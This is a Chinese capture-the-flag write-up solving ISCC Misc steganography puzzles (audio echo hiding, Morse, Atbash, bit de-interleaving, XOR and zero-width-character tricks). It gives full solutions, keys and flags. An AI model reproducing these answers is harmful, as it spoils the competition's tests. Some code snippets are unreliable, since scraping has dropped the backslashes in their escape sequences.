

练武题
前言
题目恶心,Misc为了难而难,而且pwn直接被打穿,Web哪个路径谁可以猜出来?
Misc
双校区来信

附件内容是一张图片和音频
直接binwalk 看发现rar 提取就行

有密码,看音频,频谱图

得到rar密码
hdbxqsdx
可以看到它这个里面的flag 顺序是按照 图片 学校的校训来的

厚德博学求是笃行 顺序拼接就行
ISCC{wE3rT5yU7iO9pL0kJ2hG4fD6sA8qQ}镜厅中的回响

出这个Misc题目的人真神了,最开始丝莫王国 因为又是镜子就是反转的意思 所以肯定有反转不就是有摩斯密码镜子又有 就可以想到埃特巴什码因为它有 镜子密码 就是镜像翻转
zip进行 伪加密


视频最后剩余20秒得到2205
可以得到密钥
使用ffmpeg 提取音频 必须把视频里的音频原封不动提取出来,转成无损 WAV,不要有任何丢失、压缩、篡改
ffmpeg -i task.mp4 -vn -acodec pcm_s16le -ar 44100 -ac 2 1.wav
音频听起来有很重的混响,像地下室回声 通常是回声隐藏
镜厅中的回响
镜厅 -> 左右声道有镜像关系
回响 -> 回声隐藏直接进行做 Mid/Side 分解
Mid = L + R
Side = L - R隐藏信息在左右声道差异里,直接看 Side 噪声比较多,所以后面要用 Side 的倒谱减去 Mid 的倒谱做差:
diff = ceps_side - ceps_mid这样可以减掉共同的音乐成分,留下隐藏在声道差异里的回声特征。
看音频详细信息
ffprobe -i 1.wav -show_streams -v quiet
找分块长度:
视频画面里给了 2205。
这个数和采样率刚好对应:
44100 / 2205 = 20也就是每秒 20 个符号,所以按 2205 个采样点切一块。
单声道采样帧数,采样点:
1764352 / 2205 = 800正好得到 800个符号,也就是 100 字节,很像后面能转 ASCII。
exp.py
import wave
import numpy as np
with wave.open('1.wav', 'rb') as f:
frames = f.readframes(f.getnframes())
sig = np.frombuffer(frames, dtype=np.int16).astype(np.float64)
left = sig[0::2]
right = sig[1::2]
mid = left + right
side = left - right
chunk_size = 2205
n_chunks = len(side) // chunk_size
bits = []
for i in range(n_chunks):
cm = mid[i * chunk_size:(i + 1) * chunk_size]
cs = side[i * chunk_size:(i + 1) * chunk_size]
ceps_mid = np.fft.ifft(np.log(np.abs(np.fft.fft(cm)) + 1e-10)).real
ceps_side = np.fft.ifft(np.log(np.abs(np.fft.fft(cs)) + 1e-10)).real
diff = ceps_side - ceps_mid
bits.append(1 if diff[100] > diff[130] else 0)
bits = np.array(bits, dtype=np.uint8)
print(len(bits))
print(bits[:32])
倒谱分析
倒谱计算方式:
ceps = IFFT(log(abs(FFT(x))))每个 2205采样点为一块,分别计算 Mid 和 Side 的倒谱。
然后看差分倒谱在两个延迟点上的强弱。
实际测试时,100和 130 两个采样点位置最明显。
比较规则:
diff[100] > diff[130] -> 1
diff[100] <= diff[130] -> 0bit 转 ASCII
每 8 个 bit 转成 1 个字节,前面得到一段可读文本:
exp.py
import os
import subprocess
import wave
import numpy as np
mp4 = 'task.mp4'
wav = '1.wav'
subprocess.run(
['ffmpeg', '-y', '-v', 'error', '-i', mp4, '-vn', '-acodec', 'pcm_s16le', '-ar', '44100', '-ac', '2', wav],
check=True,
)
with wave.open(wav, 'rb') as f:
frames = f.readframes(f.getnframes())
nchannels = f.getnchannels()
framerate = f.getframerate()
nframes = f.getnframes()
sig = np.frombuffer(frames, dtype=np.int16).astype(np.float64)
left = sig[0::2]
right = sig[1::2]
mid = left + right
side = left - right
chunk_size = 2205
n_chunks = len(side) // chunk_size
bits = []
for i in range(n_chunks):
cm = mid[i * chunk_size:(i + 1) * chunk_size]
cs = side[i * chunk_size:(i + 1) * chunk_size]
ceps_mid = np.fft.ifft(np.log(np.abs(np.fft.fft(cm)) + 1e-10)).real
ceps_side = np.fft.ifft(np.log(np.abs(np.fft.fft(cs)) + 1e-10)).real
diff = ceps_side - ceps_mid
bits.append(1 if diff[100] > diff[130] else 0)
bits = np.array(bits, dtype=np.uint8)
usable = bits[:len(bits) // 8 * 8]
byte_vals = np.packbits(usable.reshape(-1, 8))
ascii_text = ''.join(chr(int(b)) if 32 <= int(b) <= 126 else f'\x{int(b):02x}' for b in byte_vals)
print('channels:', nchannels)
print('sample_rate:', framerate)
print('frames:', nframes)
print('chunk_size:', chunk_size)
print('chunks:', n_chunks)
print('bits:', len(bits))
print('bytes:', len(byte_vals))
print('bit_head:', ''.join(map(str, bits[:64])))
print('ascii:')
print(ascii_text)
if os.path.exists(wav):
os.remove(wav)

得到摩斯
..--- ..--.. ..- .--- -..-. -.-- -.--. ..--- ... .-.-. ...-- .-.. - .-- -.
2?UJ/Y(2S+3LTWN结果这个不是最终flag 还有一关
埃特巴什码
镜子密码
密钥还是视频里面的 2205
exp.py
s = '2?UJ/Y(2S+3LTWN'
ans = []
for ch in s:
if 'A' <= ch <= 'Z':
ans.append(chr(ord('Z') - (ord(ch) - ord('A'))))
elif 'a' <= ch <= 'z':
ans.append(chr(ord('z') - (ord(ch) - ord('a'))))
else:
ans.append(ch)
flag = ''.join(ans)
print(flag)
print(f'ISCC{{{flag}}}')

ISCC{2?FQ/B(2H+3OGDM}谁家好人flag长这样?
最终exp.py
import os
import subprocess
import wave
import numpy as np
MORSE = {
'.-': 'A', '-...': 'B', '-.-.': 'C', '-..': 'D', '.': 'E',
'..-.': 'F', '--.': 'G', '....': 'H', '..': 'I', '.---': 'J',
'-.-': 'K', '.-..': 'L', '--': 'M', '-.': 'N', '---': 'O',
'.--.': 'P', '--.-': 'Q', '.-.': 'R', '...': 'S', '-': 'T',
'..-': 'U', '...-': 'V', '.--': 'W', '-..-': 'X', '-.--': 'Y',
'--..': 'Z', '-----': '0', '.----': '1', '..---': '2', '...--': '3',
'....-': '4', '.....': '5', '-....': '6', '--...': '7', '---..': '8',
'----.': '9', '.-.-.-': '.', '--..--': ',', '..--..': '?',
".----.": "'", '-.-.--': '!', '-..-.': '/', '-.--.': '(', '-.--.-': ')',
'.-...': '&', '---...': ':', '-.-.-.': ';', '-...-': '=',
'.-.-.': '+', '-....-': '-', '..--.-': '_', '.-..-.': '"', '.--.-.': '@',
}
def atbash(text):
out = []
for ch in text:
if 'A' <= ch <= 'Z':
out.append(chr(ord('Z') - ord(ch) + ord('A')))
elif 'a' <= ch <= 'z':
out.append(chr(ord('z') - ord(ch) + ord('a')))
else:
out.append(ch)
return ''.join(out)
mp4 = 'task.mp4'
wav = '1.wav'
subprocess.run(
['ffmpeg', '-y', '-v', 'error', '-i', mp4, '-vn', '-acodec', 'pcm_s16le', '-ar', '44100', '-ac', '2', wav],
check=True,
)
with wave.open(wav, 'rb') as f:
frames = f.readframes(f.getnframes())
sig = np.frombuffer(frames, dtype=np.int16).astype(np.float64)
left = sig[0::2]
right = sig[1::2]
mid = left + right
side = left - right
chunk_size = 2205
n_chunks = len(side) // chunk_size
bits = []
for i in range(n_chunks):
cm = mid[i * chunk_size:(i + 1) * chunk_size]
cs = side[i * chunk_size:(i + 1) * chunk_size]
ceps_mid = np.fft.ifft(np.log(np.abs(np.fft.fft(cm)) + 1e-10)).real
ceps_side = np.fft.ifft(np.log(np.abs(np.fft.fft(cs)) + 1e-10)).real
diff = ceps_side - ceps_mid
bits.append(1 if diff[100] > diff[130] else 0)
bits = np.array(bits, dtype=np.uint8)
byte_vals = np.packbits(bits[:len(bits) // 8 * 8].reshape(-1, 8))
morse_text = ''.join(chr(int(b)) for b in byte_vals)
clean = ''.join(ch for ch in morse_text if ch in '.- ')
decoded = ''.join(MORSE.get(c, '?') for c in clean.strip().split(' ') if c)
flag = atbash(decoded)
print(clean)
print(decoded)
print(f'ISCC{{{flag}}}')
if os.path.exists(wav):
os.remove(wav)
扭曲的真相
题目提示:分层隐写、转换即颠倒、自编码、每一次收获都有意义 这提示,无语
最恶心的,非常非常非常非常非常恶心题目 勾石题目,本来镜厅中的回响够厉害了结果还有高手这个题目就是 为了难而难,没有意思,而且还要靠猜,解出这个题目直接和出题人原地结婚,我对脑电波5个小时解不出,无语
是人可以解出来的吗?
附件内容
题目描述后面根据Ai得到是莫比乌斯环
主要就是 起点与反向终点做XOR,根据AI可以解读题目描述说的是什么,我想不用Ai这人怎么可以知道呢?还要根据文言文去猜
谶语解读
| 谶语 | 解读 |
|---|---|
| 四位成组 | 每32位值中每4位为一个通道组 |
| 拆骨分藏 | 原始数据被拆分隐藏在4个交错通道中 |
| 纵向拾取 | 按通道纵向提取每个位 |
| 各归其行 | 每个通道独立解码为完整文本 |

| 零壹铺路 | truth.dat由0和1字符组成 |
| 字符浮光 | 通过通道提取,中文字符显现 |
| 四言成谶 | 四个通道的文本构成完整线索 |
| 水落石方 | 最终答案浮出水面 |

解密 secret.dat(4通道位交错提取)
文件分析
1,608个十六进制字符 → 804字节 = 201组32-bit数值
数据结构呈三段式特征(高熵/中熵/低熵)
所有组的bit 29恒为1,bit 28恒为0解密方法,根据”四位成组,拆骨分藏。纵向拾取,各归其行”,对每个32-bit值进行4通道位交错提取:
import sys
sys.stdout.reconfigure(encoding='utf-8')
with open('secret.dat', 'r') as f:
hex_data = f.read().strip()
groups = []
for i in range(0, len(hex_data), 8):
groups.append(int(hex_data[i:i+8], 16))
# 4个通道:每隔4位取一个通道的8位
channels = {
'A': [31, 27, 23, 19, 15, 11, 7, 3], # 每4位取第3位
'B': [30, 26, 22, 18, 14, 10, 6, 2], # 每4位取第2位
'C': [29, 25, 21, 17, 13, 9, 5, 1], # 每4位取第1位
'D': [28, 24, 20, 16, 12, 8, 4, 0], # 每4位取第0位
}
for name, bits in channels.items():
data = bytearray()
for g in groups:
b = 0
for bit in bits:
b = (b << 1) | ((g >> bit) & 1)
data.append(b)
print(f'Channel {name}: {data.decode("utf-8", errors="replace").strip()}')解密结果

Channel A: 取一个长方形纸带,将其末端翻转与首端粘合后,可以在现实世界中得到莫比乌斯环。
Channel B: ”起点“亦或”终点“。
Channel C: 它的曲面在三维空间中被扭曲嵌入,蚂蚁实际上需要爬行两圈的长度才能真正返回三维视角下的同一出发点,这种返回既是空间上的也是方向上的反转。
Channel D: The key is WXRoOVVyMDYyYXpaQTA5eTRyczVM四通道含义
Channel A: 莫比乌斯环制作方法(纸带翻转粘合)
Channel B: "亦或" 谐音 "异或" → XOR操作提示
Channel C: 关键性质 — 蚂蚁需爬行两圈,涉及方向反转
Channel D: 密钥的Base64编码
得到密钥
Yth9Ur062azZA09y4rs5L莫比乌斯XOR解密 truth.dat -RAR压缩包
文件里面全是0和1 ,根据莫比乌斯环”起点亦或终点”的提示,对truth.dat执行:
XOR: 第i个字符与第(N-1-i)个字符做异或,取最低位
LSB打包: 每8位按LSB优先打包成字节
整体反转: 将输出字节序列反转
s = open("truth.dat", "rb").read().strip()
half = len(s) // 2
# 莫比乌斯XOR:起点与反向终点异或
bits = []
for i in range(half):
bits.append((s[i] ^ s[-1 - i]) & 1)
# LSB打包
out = bytearray()
for i in range(0, len(bits), 8):
v = 0
for j in range(8):
v |= bits[i + j] << j # LSB优先
out.append(v)
# 整体反转(莫比乌斯环的方向反转性质)
open("out.rar", "wb").write(out[::-1])
得到就是rar5的签名,前面的密码进行解压得到flag.txt

得到假的flag
flag={M3650OVzmglnJnNSN128}后面还要零宽
U+200B零宽空格-U+200C零宽非连接符
零宽字符转二进制 → 莫比乌斯XOR → PNG图片,将零宽字符视为二进制流(U+200B=0, U+200C=1),再次执行莫比乌斯XOR:
with open('flag.txt', 'rb') as f:
text = f.read().decode('utf-8')
bits = []
for ch in text:
if ch == 'u200b':
bits.append(0)
elif ch == 'u200c':
bits.append(1)
N = len(bits)
half = N // 2
xor_bits = [bits[i] ^ bits[N-1-i] for i in range(half)]
out = bytearray()
for i in range(0, len(xor_bits) // 8 * 8, 8):
b = 0
for j in range(8):
b = (b << 1) | xor_bits[i + j]
out.append(b)
open('hidden.png', 'wb').write(out)得到图片

恭喜你来到了最后一关,现在,
你需要找到一个二进制序列,截取
起始位为m,长度为n的子序列,
通过base62编码得到最终的谜底,
那么,利用所有你能找到的提示,
去解开我最终的秘密吧!m和n看原来的flag就知道了m=3600 n=128,后面就根本找不到东西
基本上所有人都到这里,就解不出来了5月6号中午,有一个唯一解的,大佬的博客
